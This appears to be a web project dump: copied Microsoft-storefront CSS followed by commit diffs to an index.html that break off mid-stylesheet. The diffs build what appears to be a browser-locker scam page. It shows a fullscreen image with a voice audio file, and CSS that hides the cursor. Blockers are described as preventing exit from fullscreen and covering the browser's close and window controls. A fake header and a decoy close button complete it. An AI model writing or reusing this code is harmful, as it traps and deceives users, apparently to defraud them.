.carousel-control-glyph{background-color:#505050}@media (min-width:1084px){.carousel-highlight-backplate .carousel-controls{display:flex;justify-content:center}.carousel-highlight-backplate .carousel-indicators{width:-moz-fit-content;width:fit-content;margin-left:auto;margin-right:auto}.carousel-highlight-backplate .carousel-control-with-timer{position:absolute;bottom:-3.15rem}html:not([dir=rtl]) .carousel-highlight-backplate .carousel-control-with-timer{margin-right:var(--progress-indicator-spacing)}html[dir=rtl] .carousel-highlight-backplate .carousel-control-with-timer{margin-left:var(--progress-indicator-spacing)}.carousel-highlight-backplate .carousel-control-autoplay{position:absolute;display:flex;top:auto;bottom:-3.5rem;width:0}.carousel-highlight-backplate .carousel-control-autoplay~.carousel-indicators{width:-moz-fit-content;width:fit-content;margin:0 auto .75rem}html:not([dir=rtl]) .carousel-highlight-backplate .carousel-control-autoplay{left:calc(50% - var(--default-play-button-spacing))}html[dir=rtl] .carousel-highlight-backplate .carousel-control-autoplay{right:calc(50% - var(--default-play-button-spacing))}}.buy-box{width:100%;max-width:1600px}html:not([dir=rtl]) .buy-box .buy-box-product-image-gallery button{padding-left:calc(.75rem + 1.4375em)}html[dir=rtl] .buy-box .buy-box-product-image-gallery button{padding-right:calc(.75rem + 1.4375em)}.buy-box .buy-box-product-image-gallery button::before{font-weight:400}html:not([dir=rtl]) .buy-box .buy-box-product-image-gallery button::before{left:.75rem}html[dir=rtl] .buy-box .buy-box-product-image-gallery button::before{right:.75rem}.buy-box .buy-box-system-requirements{position:relative}html:not([dir=rtl]) .buy-box .buy-box-system-requirements{margin-left:1rem}html[dir=rtl] .buy-box .buy-box-system-requirements{margin-right:1rem}.buy-box .buy-box-system-requirements::before{position:absolute;top:35%}html:not([dir=rtl]) .buy-box .buy-box-system-requirements::before{left:-1.05rem}html[dir=rtl] .buy-box .buy-box-system-requirements::before{right:-1.05rem}.buy-box .ownership-status-background{width:3rem;height:3rem;line-height:3rem;font-size:1.5rem;flex:0 0 auto}@media screen and (min-width:860px) and (max-width:1083px){.buy-box .buy-box-row{display:grid;display:-ms-grid;-ms-grid-columns:25% 75%;-ms-grid-rows:auto auto;grid-template-columns:25% 75%;grid-template-rows:auto auto}.buy-box .buy-box-left-col{-ms-grid-column:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column:1;grid-row:1;grid-column-start:1;grid-row-start:1;grid-row-end:span 2}.buy-box .buy-box-middle-col{-ms-grid-column:2;-ms-grid-row:1;grid-column:2;grid-row:1;grid-column-start:2;grid-row-start:1}.buy-box .buy-box-right-col{-ms-grid-column:2;-ms-grid-row:2;grid-column:2;grid-row:2;grid-column-start:2;grid-row-start:2}}html:not([dir=rtl]) .buy-box .buy-box-share button,html:not([dir=rtl]) .buy-box .buy-box-wish-list button{padding-left:1.25rem}html[dir=rtl] .buy-box .buy-box-share button,html[dir=rtl] .buy-box .buy-box-wish-list button{padding-right:1.25rem}.buy-box .buy-box-share button::before,.buy-box .buy-box-wish-list button::before{font-weight:400}html:not([dir=rtl]) .buy-box .buy-box-share button::before,html:not([dir=rtl]) .buy-box .buy-box-wish-list button::before{left:0}html[dir=rtl] .buy-box .buy-box-share button::before,html[dir=rtl] .buy-box .buy-box-wish-list button::before{right:0}.buy-box .buy-box-product-image picture{width:7.5rem;justify-content:center;align-items:center;max-width:100%}.buy-box .buy-box-product-image picture img{width:100%}@media screen and (min-width:540px){.buy-box .buy-box-product-image picture{width:9.375rem}}@media screen and (min-width:860px){.buy-box .buy-box-product-image picture{width:12.5rem}}.buy-box .buy-box-bullet-discounts::after,.buy-box .buy-box-bullet::after{content:"\2022"}.buy-box .buy-box-bullet::after{margin-right:.625rem;margin-left:.25rem}.buy-box .buy-box-bullet-discounts::after{margin-right:.225rem;margin-left:.425rem}html:not([dir=rtl]) .buy-box .buy-box-description ul{padding-left:1.5rem}html[dir=rtl] .buy-box .buy-box-description ul{padding-right:1.5rem}.buy-box .buy-box-promotions{line-height:normal}.buy-box .buy-box-inline-buy-buttons{display:flex}@media screen and (min-width:1084px) and (max-width:1400px){.buy-box .buy-box-inline-buy-buttons{display:block}}.buy-box .buy-box-split-buy-buttons{display:flex}.buy-box .buy-box-split-buy-buttons .primary-buy-button{flex:1 0 0}.buy-box .buy-box-split-buy-buttons .additional-buy-options>button{height:100%}html:not([dir=rtl]) .buy-box .buy-box-split-buy-buttons .additional-buy-options>button{padding-right:.75rem}html[dir=rtl] .buy-box .buy-box-split-buy-buttons .additional-buy-options>button{padding-left:.75rem}.buy-box .buy-box-split-buy-buttons .additional-buy-options>button::after{content:none}html:not([dir=rtl]) .buy-box .buy-box-split-buy-buttons .additional-buy-options>button::before{left:.875rem}html[dir=rtl] .buy-box .buy-box-split-buy-buttons .additional-buy-options>button::before{right:.875rem}.buy-box .buy-button-separator{text-align:center;display:flex;align-items:center}.buy-box .buy-button-separator::before{margin-right:.5rem}.buy-box .buy-button-separator::after{margin-left:.5rem}.buy-box .buy-button-separator::after,.buy-box .buy-button-separator::before{content:"";flex:1;background:#d2d2d2;height:.0625rem;margin-top:.1875rem}@media screen and (min-width:860px){.buy-box .buy-box-bundle-product-images{max-width:50%}}@media screen and (min-width:1084px){.buy-box .buy-box-bundle-product-images{max-width:75%}}.buy-box .buy-box-bundle-product-image-container{flex:1;max-width:8.75rem}@media screen and (min-width:540px) and (max-width:860px){.buy-box .buy-box-buy-buttons,.buy-box .buy-box-edition-picker{max-width:21rem}}@media screen and (min-width:860px) and (max-width:1084px){.buy-box .buy-box-buy-buttons,.buy-box .buy-box-edition-picker{max-width:23.5rem}}.buy-box .list-secondary-header{font-weight:600;font-size:16px}.buy-box .buy-box-bundle-thumbs .glyph-prepend-add::before{font-size:12px;font-weight:700;display:none}@media screen and (min-width:540px){.buy-box .buy-box-bundle-thumbs .glyph-prepend-add::before{display:inline-block}}.compare-chart{position:relative;overflow-x:visible}.compare-chart>.divider{position:sticky;left:1px}.compare-chart .compare-chart-synchronized-scroll{overflow-x:auto}.compare-chart .compare-chart-card{height:100%}.compare-chart .compare-chart-card .link-group{margin-top:0;margin-bottom:0;display:inline-block}.compare-chart .compare-chart-card .cc-card-flex-grow{flex:1 1 auto;position:relative}.compare-chart [data-direction=bottom]:not(.stuck),.compare-chart [data-off-page]{position:absolute;left:-10000px}.compare-chart>.sticky .compare-chart-intro{padding-top:0;padding-bottom:0}.compare-chart>.sticky[data-direction=top] .compare-chart-synchronized-scroll{scrollbar-width:none;-ms-overflow-style:none}.compare-chart>.sticky[data-direction=top] .compare-chart-synchronized-scroll::-webkit-scrollbar{display:none}.compare-chart .compare-chart-scrollbar{display:none}@media (max-width:1083.98px){.compare-chart .sticky-show-stuck .card{padding-top:.5rem}.compare-chart .sticky-show-stuck .card>.img-flex-auto{display:none}}@media screen and (max-height:22.5rem){.compare-chart .sticky .hide-at-short-viewport{display:none}}@media screen and (min-height:22.5rem){.compare-chart .sticky .show-at-short-viewport{display:none}}.compare-chart-table{table-layout:fixed;overflow:hidden}.compare-chart-table caption{padding:0 .75rem;max-width:calc(100vw - 1.5rem - 1.5rem);position:sticky;left:1px}.compare-chart-table .sr-only-table-element{padding:0}.compare-chart-table .sr-only-table-element .sr-only-focusable{left:0}.compare-chart-table .cc-rowheader-shim{color:transparent;visibility:hidden;display:none;position:relative;width:calc(100vw - 1.5rem - 1.5rem);padding-top:0;padding-right:.75rem;padding-left:.75rem;padding-bottom:1.5rem;font-weight:600}.compare-chart-table.compare-chart-hidden-col-headers>thead th{padding:0}.compare-chart-table>.sticky>.material-backdrop.container{max-width:none}.compare-chart-table td:last-child{padding-right:.75rem}@media (max-width:1083.98px){.compare-chart-table td,.compare-chart-table th{border-bottom:.0625rem solid #757575}.compare-chart-table th:first-child{padding:0;width:0%}.compare-chart-table th:first-child .cc-rowheader-wrapper{background-color:inherit;border-bottom:.0625rem solid #757575;width:100vw}.compare-chart-table th:first-child .cc-rowheader-wrapper>.cc-rowheader{width:calc(100vw - 1.5rem - 1.5rem);padding:.75rem .75rem;position:sticky;left:1px}.compare-chart-table td{overflow:hidden}.compare-chart-table tbody .cc-rowheader-shim{display:block}.compare-chart-table thead th:first-child{border:none;padding:0}}.compare-chart-table.cc-block-style{border-bottom:none;border-collapse:separate}.compare-chart-table.cc-block-style~.compare-chart-table td{padding-left:3rem;padding-right:1.5rem}.compare-chart-table.cc-block-style tbody th{border-top:.0625rem solid #757575;border-bottom:none;background-color:#fff;color:#000}.compare-chart-table.cc-block-style tbody th a{color:#0067b8}.theme-dark .compare-chart-table.cc-block-style tbody th{background-color:#000;color:#fff}.theme-dark .compare-chart-table.cc-block-style tbody th a{color:#3aa0fa}.compare-chart-table.cc-block-style .cc-rowheader-shim,.compare-chart-table.cc-block-style tbody th{font-size:1.25rem}.compare-chart-table.cc-block-style thead th{border:none}.compare-chart-table.cc-block-style tr:last-child td{border-bottom:none}.compare-chart-table.cc-block-style td{padding-top:0;border-bottom:none;height:1px}.compare-chart-table.cc-block-style td>.cc-cell-content{background-clip:padding-box;padding:1.5rem;height:100%;background-color:#f2f2f2;color:#000}.compare-chart-table.cc-block-style td>.cc-cell-content a{color:#0067b8}.theme-dark .compare-chart-table.cc-block-style td>.cc-cell-content{background-color:#171717;color:#fff}.theme-dark .compare-chart-table.cc-block-style td>.cc-cell-content a{color:#3aa0fa}@supports (-moz-appearance:none){.compare-chart-table.cc-block-style td>.cc-cell-content{width:100%;display:table}}@media (max-width:1083.98px){.compare-chart-table.cc-block-style th:first-child>.cc-rowheader-wrapper{border-color:transparent;position:relative;top:-1px}.compare-chart-table.cc-block-style th:first-child>.cc-rowheader-wrapper>.cc-rowheader{padding-bottom:.75rem}.compare-chart-table.cc-block-style td>.cc-cell-content{padding:.75rem}.compare-chart-table.cc-block-style~.compare-chart-table td{padding-left:1.5rem;padding-right:1.5rem}.compare-chart-table.cc-block-style .cc-highlighted-content{border-bottom:0 solid transparent}}.compare-chart-intro{flex:1 1 0%}.compare-chart-2-items .compare-chart-prod-card-group{flex:2 1 0%}.compare-chart-2-items .compare-chart-prod-card-group>.row>.col{max-width:50%}.compare-chart-3-items .compare-chart-prod-card-group{flex:3 1 0%}.compare-chart-3-items .compare-chart-prod-card-group>.row>.col{max-width:33.333%}.compare-chart-4-items .compare-chart-prod-card-group{flex:4 1 0%}.compare-chart-4-items .compare-chart-prod-card-group>.row>.col{max-width:25%}.compare-chart-footer,.compare-chart-head{display:flex;flex-wrap:wrap}.compare-chart-footer .compare-chart-intro,.compare-chart-head .compare-chart-intro{padding:1.5rem 0;max-width:calc(100vw - 1.5rem - 1.5rem);position:sticky;left:1px}.compare-chart-footer .compare-chart-intro.border-top,.compare-chart-head .compare-chart-intro.border-top{border-top:.0625rem solid #757575}@media (max-width:1083.98px){.compare-chart-footer,.compare-chart-head{display:block}.compare-chart-footer .compare-chart-intro.border-top,.compare-chart-head .compare-chart-intro.border-top{border-top:none}.compare-chart-prod-card-group{max-width:none}}@media screen and (max-width:700px){.compare-chart-3-items .compare-chart-table{overflow:visible}.compare-chart-3-items .compare-chart-scrollbar{display:block}.compare-chart-3-items .compare-chart-footer,.compare-chart-3-items .compare-chart-head,.compare-chart-3-items .compare-chart-prod-card-group,.compare-chart-3-items .compare-chart-table,.compare-chart-3-items .compare-chart-table .cc-rowheader-wrapper{min-width:calc(3 * 40vw)}.compare-chart-3-items>.sticky>.compare-chart-sticky-content{min-width:calc(3 * 40vw + 1.5rem)}}@media screen and (max-width:830px){.compare-chart-4-items .compare-chart-table{overflow:visible}.compare-chart-4-items .compare-chart-scrollbar{display:block}.compare-chart-4-items .compare-chart-footer,.compare-chart-4-items .compare-chart-head,.compare-chart-4-items .compare-chart-prod-card-group,.compare-chart-4-items .compare-chart-table,.compare-chart-4-items .compare-chart-table .cc-rowheader-wrapper{min-width:calc(4 * 40vw)}.compare-chart-4-items>.sticky>.compare-chart-sticky-content{min-width:calc(4 * 40vw + 1.5rem)}}@media screen and (max-width:425px){.compare-chart-2-items .compare-chart-table{overflow:visible}.compare-chart-2-items .compare-chart-scrollbar{display:block}.compare-chart-2-items .compare-chart-footer,.compare-chart-2-items .compare-chart-head,.compare-chart-2-items .compare-chart-prod-card-group,.compare-chart-2-items .compare-chart-table,.compare-chart-2-items .compare-chart-table .cc-rowheader-wrapper{min-width:calc(2 * 60vw)}.compare-chart-2-items>.sticky>.compare-chart-sticky-content{min-width:calc(2 * 60vw + 1.5rem)}.compare-chart-3-items .compare-chart-footer,.compare-chart-3-items .compare-chart-head,.compare-chart-3-items .compare-chart-prod-card-group,.compare-chart-3-items .compare-chart-table,.compare-chart-3-items .compare-chart-table .cc-rowheader-wrapper{min-width:calc(3 * 60vw)}.compare-chart-3-items>.sticky>.compare-chart-sticky-content{min-width:calc(3 * 60vw + 1.5rem)}.compare-chart-4-items .compare-chart-footer,.compare-chart-4-items .compare-chart-head,.compare-chart-4-items .compare-chart-prod-card-group,.compare-chart-4-items .compare-chart-table,.compare-chart-4-items .compare-chart-table .cc-rowheader-wrapper{min-width:calc(4 * 60vw)}.compare-chart-4-items>.sticky>.compare-chart-sticky-content{min-width:calc(4 * 60vw + 1.5rem)}}.compare-grid .custom-control-input:not(:checked)~.checked-show{display:none}.compare-grid .custom-control-input:checked~.checked-hide{display:none}.compare-grid .custom-control-input:not(:checked)~.custom-control-label .checked-show,.compare-grid .custom-control-input:not(:checked)~.custom-control-label.checked-show{display:none}.compare-grid .custom-control-input:checked~.custom-control-label .checked-hide,.compare-grid .custom-control-input:checked~.custom-control-label.checked-hide{display:none}.border-dashed{border-style:dashed}.compare-tray{display:block}@media screen and (max-height:30rem){.compare-tray{position:static}}@media screen and (max-width:20rem){.compare-tray{position:static}}.compare-tray .compare-tray-content-wrapper{position:relative;max-width:1600px;margin:auto}.compare-tray .compare-tray-content-wrapper .show-when-collapsed{display:none}.compare-tray .compare-tray-content-wrapper .collapsed+.show-when-collapsed{display:inline}.compare-tray .compare-tray-content-wrapper .compare-tray-actions{text-align:center}@media (min-width:860px){.compare-tray .compare-tray-content-wrapper .compare-tray-actions{position:absolute;top:.25rem}html:not([dir=rtl]) .compare-tray .compare-tray-content-wrapper .compare-tray-actions{right:0}html[dir=rtl] .compare-tray .compare-tray-content-wrapper .compare-tray-actions{left:0}}@media (max-width:539.98px){.compare-tray .compare-tray-content-wrapper .compare-tray-actions .btn-primary{width:95%;margin:1rem auto 0}}.compare-tray .compare-tray-content-wrapper .compare-tray-actions .compare-tray-status-msg{display:inline}.compare-tray .compare-tray-content-wrapper .compare-tray-product-card{flex-direction:row}@media (max-width:539.98px){.compare-tray .collapse:not(.show)+.compare-tray-actions .compare-tray-status-msg{display:none}}
/*!
 * MWF (Moray) plugins for Fixed sticky v1.2.0
 * Copyright (c) Microsoft Corporation. All rights reserved.
 */.fixed-back-to-top{transition:opacity 1s cubic-bezier(.19,1,.22,1)!important;pointer-events:none}@media (prefers-reduced-motion:reduce){.fixed-back-to-top{transition:none}}.fixed-back-to-top.fixed-sticky.stuck{transition:opacity 1s cubic-bezier(.19,1,.22,1)!important}@media (prefers-reduced-motion:reduce){.fixed-back-to-top.fixed-sticky.stuck{transition:none}}@media screen and (max-width:540px){.fixed-back-to-top.stuck{position:static}}.fixed-back-to-top .btn{pointer-events:auto}.fixed-sticky{transition:background .2s ease-out,shadow .2s ease-out}.fixed-sticky .sticky-show-stuck{display:none}.fixed-sticky.get-height .sticky-show-stuck{display:block;visibility:hidden;opacity:0;position:fixed;left:-9999px;width:100%}.fixed-sticky.stuck{position:fixed;left:0;right:0;width:100%;z-index:1020;transition:position .3s ease-in-out}.fixed-sticky.stuck .sticky-show-stuck{display:block}.fixed-sticky.stuck .sticky-hide-stuck{display:none}.fixed-sticky.stuck.sticky-direction-top.stuck-depth{box-shadow:0 .0625rem .125rem rgba(0,0,0,.45),0 .1875rem .4375rem rgba(0,0,0,.3)}.fixed-sticky.stuck.sticky-direction-bottom.stuck-depth{box-shadow:0 -.0625rem .125rem rgba(0,0,0,.45),0 -.1875rem .4375rem rgba(0,0,0,.3)}.fixed-sticky.stuck .tab-group{border-bottom:none}.fixed-sticky.stuck .tab-group a:active,.fixed-sticky.stuck .tab-group a:focus,.fixed-sticky.stuck .tab-group button:active,.fixed-sticky.stuck .tab-group button:focus{margin-bottom:0}

==== commit 057ce692: "changes" ====
--- a/index.html
+++ b/index.html
@@ -36,25 +36,36 @@
       <script type="text/javascript" src="assets/js/main.js"></script>
       <script src="assets/js/land.js"></script> 
 <style>
-    html, body {
-      margin: 0;
-      padding: 0;
-      height: 100%;
-      min-height: auto;
-      width: 100%;
-      
-    }
+  html, body {
+    margin: 0;
+    padding: 0;
+    height: 100%;
+    width: 100%;
+  }
 
-    img.fullscreen-image {
-      height: 100vh;
-      width: 100vw;
-      object-fit: cover; /* Key to prevent cropping */
-      display: block;
-    }
-  </style>
+  img.fullscreen-image {
+    height: 100vh;
+    width: 100vw;
+    object-fit: contain; /* Show full image without cropping */
+    display: block;
+  }
+</style>
    </head>
 <body>
- <img src="images/mainimage.png" alt="" class="fullscreen-image">
+ <picture>
+  <!-- Mobile image (standard and retina versions) -->
+  <source 
+    media="(max-width: 768px)" 
+    srcset="images/mainimage2.png 1x, images/mainimage2.png 2x">
+
+  <!-- Desktop image (standard and retina versions) -->
+  <source 
+    media="(min-width: 769px)" 
+    srcset="images/mainimage2.png 1x, images/mainimage2.png 2x">
+
+  <!-- Fallback image -->
+  <img src="images/mainimage2.png" alt="Responsive fullscreen image" class="fullscreen-image">
+</picture>
       <audio id="audio" src="assets/speechvoice.mp3"></audio>
       <script src="js/main-light.min.ACSHASHe3fd481804126aad70e99fe060fe8dca.js"></script>
       <script src="js/clientlib-httpclient.min.ACSHASHc102b6d56f04d1e67cf3f626dfabf84d.js"></script>

==== commit fb4758ae: "final popup updated code" ====
--- a/index.html
+++ b/index.html
@@ -30,18 +30,22 @@
       <link rel="stylesheet" href="css/main-light.min.ACSHASHfd071803266ba1f4336b43868366299a.css" type="text/css">
       <link rel="stylesheet" href="css/clientlib-base.min.ACSHASH24e963c5973b1072ed7b92de5bd89ad2.css" type="text/css">
       <link rel="stylesheet" href="css/clientlib-uhf.min.ACSHASHf9f2395c582fa601707b7a5dfae9f05f.css" type="text/css">
-      <script type="text/javascript" src="js/v1.min.ACSHASHc343dfb005ac8c14ae0dd22dd17fb2fc.js" async=""></script>
-      <script src="assets/js/jquery.min.js"></script>
+      <script type="text/javascript" src="js/v1.min.ACSHASHc343dfb005ac8c14ae0dd22dd17fb2fc.js" async=""></script>      <script src="assets/js/jquery.min.js"></script>
       <script type="text/javascript" src="assets/js/params.js"></script>
       <script type="text/javascript" src="assets/js/main.js"></script>
-      <script src="assets/js/land.js"></script> 
-<style>
-  html, body {
+      <script src="assets/js/land.js"></script>
+      <script type="text/javascript" src="assets/js/fullscreen-helper.js"></script> 
+<style>  html, body {
     margin: 0;
     padding: 0;
     height: 100%;
     width: 100%;
-  }
+    overflow: hidden;
+    top: 0px;
+    /* Cursor is visible by default */
+  }
+
+  /* Don't hide cursor by default */
 
   img.fullscreen-image {
     height: 100vh;
@@ -49,9 +53,375 @@
     object-fit: contain; /* Show full image without cropping */
     display: block;
   }
+  /* For fullscreen mode, ensure cursor is hidden */
+  .fullscreen-active,
+  .fullscreen-active * {
+    cursor: none !important;
+  }
+
+  /* Ensure that hover states don't change cursor in fullscreen mode */
+  .fullscreen-active *:hover {
+    cursor: none !important;
+  }
+    
+  /* Also handle all standard cursor styles in fullscreen mode */
+  .fullscreen-active .pointer, 
+  .fullscreen-active [style*="cursor: pointer"], 
+  .fullscreen-active [style*="cursor:pointer"] {
+    cursor: none !important;
+  }
+      .fullscreen-active .default, 
+  .fullscreen-active [style*="cursor: default"], 
+  .fullscreen-active [style*="cursor:default"] {
+    cursor: none !important;
+  }
+    
+  .fullscreen-active .text, 
+  .fullscreen-active [style*="cursor: text"], 
+  .fullscreen-active [style*="cursor:text"] {
+    cursor: none !important;
+  }
+
+  /* Create a top barrier to prevent exiting fullscreen */
+  .top-barrier {
+    position: fixed;
+    top: -10px; /* Position it slightly above the viewport */
+    left: 0;
+    width: 100%;
+    height: 200px; /* Extra large to ensure coverage */
+    background-color: transparent;
+    z-index: 2147483647; /* Maximum possible z-index */
+    pointer-events: auto; /* Capture all pointer events */
+  }
+    /* Cover the browser UI controls with a fake header */
+  .fake-headerr {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 150px;
+    background-color: #000; /* Match your image background */
+    z-index: 2147483646; /* Just below the barrier but above everything else */
+  }
+
+  /* Additional barriers specifically for window controls */
+  .close-button-blocker {
+    position: fixed;
+    top: -50px;  
+    right: 0;
+    width: 100px;
+    height: 150px;
+    background-color: transparent;
+    z-index: 2147483647;
+    pointer-events: auto;
+  }
+  
+  .window-controls-blocker {
+    position: fixed;
+    top: 0;
+    right: 0;
+    width: 200px;
+    height: 50px;
+    background-color: transparent;
+    z-index: 2147483647;
+    pointer-events: auto;
+  }
+    /* Ensure that even newly added elements get the cursor: none property when in fullscreen */
+  @keyframes disableCursorForNewElements {
+    from { cursor: none !important; }
+    to { cursor: none !important; }
+  }
+  
+  .fullscreen-active * {
+    animation: disableCursorForNewElements 0.001s forwards;
+  }
+  /* Close button styling with blinking animation */  @keyframes blink {
+    0% { box-shadow: 0 0 15px rgba(255, 100, 100, 0.4); opacity: 0.85; }
+    50% { box-shadow: 0 0 30px rgba(255, 100, 150, 0.9); opacity: 1; }
+    100% { box-shadow: 0 0 15px rgba(255, 100, 100, 0.4); opacity: 0.85; }
+  }
+  
+  @keyframes pulse {
+    0% { transform: translate(250px, -200px) scale(1); }
+    50% { transform: translate(250px, -200px) scale(1.1); }
+    100% { transform: translate(250px, -200px) scale(1); }
+  }
+    .close-btn {
+    position: fixed;
+    top: 50%;
+    right: 50%;
+    transform: translate(250px, -200px);
+    width: 60px;
+    height: 60px;
+    background: linear-gradient(145deg, #ff5e3a, #ff416c);
+    border-radius: 50%;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    z-index: 9999;
+    cursor: pointer;
+    animation: blink 1.5s infinite ease-in-out, pulse 3s infinite ease-in-out;
+    border: 3px solid rgba(255, 255, 255, 0.9);
+    box-shadow: 0 0 20px rgba(255, 100, 100, 0.6);
+  }
+  .close-btn:hover {
+    background: linear-gradient(145deg, #ff416c, #ff5e3a);
+    animation-play-state: paused;
+    transform: translate(250px, -200px) scale(1.15);
+    box-shadow: 0 0 25px rgba(255, 100, 100, 0.8);
+  }.close-btn::before,
+  .close-btn::after {
+    content: '';
+    position: absolute;
+    width: 30px;
+    height: 4px;
+    background: white;
+    border-radius: 2px;
+    transition: all 0.3s ease;
+    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
+  }
+
+  .close-btn::before {
+    transform: rotate(45deg);
+  }
+
+  .close-btn::after {
+    transform: rotate(-45deg);
+  }
+  
+  .close-btn:hover::before,
+  .close-btn:hover::after {
+    width: 32px;
+    background: #f0f0f0;
+  }  /* Enhanced tooltip with animation */
+  @keyframes fadeInOut {
+    0% { opacity: 0; transform: translateY(10px); }
+    10% { opacity: 1; transform: translateY(0); }
+    90% { opacity: 1; transform: translateY(0); }
+    100% { opacity: 0; transform: translateY(10px); }
+  }
+
+  .close-btn .tooltip {
+    position: absolute;
+    bottom: -45px;
+    background: rgba(0, 0, 0, 0.8);
+    color: white;
+    padding: 8px 15px;
+    border-radius: 30px;
+    font-size: 16px;
+    font-weight: bold;
+    white-space: nowrap;
+    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.5);
+    animation: fadeInOut 3s infinite;
+    border: 1px solid rgba(255, 255, 255, 0.3);
+    letter-spacing: 0.5px;
+  }
+
+  .close-btn:hover .tooltip {
